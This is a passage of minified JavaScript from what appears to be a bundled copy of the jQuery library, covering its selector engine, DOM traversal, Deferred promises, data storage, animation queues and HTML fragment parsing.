b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var 